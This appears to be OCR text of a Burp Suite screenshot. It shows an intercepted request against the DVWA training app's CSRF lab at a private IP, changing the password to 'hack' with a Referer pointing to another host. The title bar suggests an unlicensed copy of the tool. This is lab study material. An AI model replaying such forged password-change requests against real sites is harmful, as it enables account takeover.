 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.104:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csrf/?+password+new=hack&password_conf=hack&Change=Change HTTP/1.1
Host: 192.168.1.104
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.233.143/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=ir2i98a22mpejg9ckepo05t4u1
Connection: close